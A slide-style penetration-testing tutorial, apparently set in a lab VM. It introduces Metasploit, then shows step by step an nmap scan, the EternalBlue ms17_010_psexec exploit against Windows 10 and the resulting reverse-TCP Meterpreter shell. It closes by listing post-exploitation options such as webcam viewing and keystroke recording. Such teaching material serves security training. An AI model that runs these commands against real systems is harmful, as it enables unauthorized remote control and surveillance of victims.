# **Metasploit and Windows 10 Hacking Demo**

**1**

**The Metasploit Framework is <sup>a</sup> set of tools that allows information gathering, scanning, exploitation, exploit development, post-exploitation, and more. While the primary usage of the Metasploit Framework focuses on the penetration testing domain, it is also useful for vulnerability research and exploits development.**



#### **Msfconsole**

 $\bullet$ • The main command-line interface

#### **Modules**

 $\bullet$ The core components which includes exploits, payloads, scanners etc

#### **Tools**

 $\bullet$  The Stand‐alone tools that help vulnerability research, vulnerability assessment, or penetration testing eg: msfvenom

## **Metasploit Comes Pre-installed with Kali**

## **HACK WINDOWS 10 WITH METASPLOIT(ETERNAL BLUE)**

### **Step- 1 (scan target)**

#### \* Run nmap to locate the target and check for open ports

#### >nmap –A –sC 192.168.1.2

#### *Here*

- $\checkmark$  Nmap is the name of the scanner we are using
- $\checkmark$  A flag is used to gather most important information about the target including OS, versions etc
- $\checkmark$  sC flag runs Nmap default scripts against the target

### **Step- 1 (scan target)**

 $-(root **Rate kali** ) - [$ └<mark>#</mark> nmap -A -sC **192.168.1.2** Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 04:08 EDT Nmap scan report for 192.168.1.2 Host is up (0.00080s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC<br>139/tcp open nethios-ssn Microsoft Windows nethios-ssn 445/tcp open microsoft-ds Windows 10 Pro 10240 microsoft-ds (workgroup: WORKGROUP) MAC Address: 00:0C:29:9E:BA:3E (VMware)

**❖ Start msfconsole** 

>sudo msfconsole



◆ Search for the Eternal Blue exploit (search eternal) and use give the following command to use a particular module

>use exploit/windows/smb/ms17\_010\_psexec

 $msf6$  > use exploit/windows/smb/ms17\_010\_psexec [\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp msf6 exploit(windows/smb/ms17\_010\_psexec) >

Set RHOSTS to set the target and se LHOST as your kali machine IP

>set RHOSTS 192.168.1.2 >set LHOST 192.168.1.4

msf6 exploit(windows/smb/ms17\_010\_psexec) > set RHOSTS 192.168.1.2 RHOSTS  $\Rightarrow$  192.168.1.2 msf6 exploit(windows/smb/ms17\_010\_psexec) > set LHOST 192.168.1.4 LHOST  $\Rightarrow$  192.168.1.4

#### \* Now execute the exploit, you will gain a meterpreter session

#### >exploit

```
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
\left[\ast\right] 192.168.1.2:445 - Target OS: Windows 10 Pro 10240
   192.168.1.2:445 - Built a write-what-where primitive...
F*1[+] 192.168.1.2:445 - Overwrite complete... SYSTEM session
[*] 192.168.1.2:445 - Selecting PowerShell target
[*] 192.168.1.2:445 - Executing the payload ...
[+] 192.168.1.2:445 - Service start timed out, OK if runnin
e \ldots[*] Sending stage (175686 bytes) to 192.168.1.2
\lceil * \rceil Meterpreter session 1 opened (192.168.1.4:4444 \rightarrow 192.
 -0400
```


**The Meterpreter shell is essentially an attack platform that gets injected into the memory of the running process. Thus it avoids** detection by HIDS as well as bypassing the limitations of the operating **system's native command shell**



**The Meterpreter can be used to perform different actions on the machine which includes**

- **Taking Screenshot**
- **Get <sup>a</sup> live screen of the target**
- **View webcam**
- $\sqrt{2}$ **Record keystrokes**
- $\sqrt{2}$ **Get <sup>a</sup> shell etc**



